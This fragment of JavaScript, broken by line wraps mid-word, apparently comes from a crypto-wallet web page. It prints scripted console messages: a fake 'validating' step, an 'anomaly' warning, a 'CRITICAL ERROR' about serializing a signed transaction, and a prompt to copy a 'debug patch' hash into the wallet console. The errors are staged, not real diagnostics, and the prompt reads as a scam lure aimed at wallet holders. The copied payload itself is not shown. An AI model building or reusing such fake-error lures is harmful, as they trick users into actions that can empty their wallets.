
  console.log("%c[VALIDATIN
G] calldata_offset...", "co
lor:#9ca3af;");

  console.warn("Anomaly det
ected at 0x55f984e5 inside 
Error serializing signed tr
ansaction as BoC");

  console.error("CRITICAL E
RROR: Manual patch required 
for Error serializing signe
d transaction as BoC");

  console.log("%c[FIX]: Cop
y this hash to wallet debug 
console.", "color:#10b981;f
ont-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Users may experience a lack of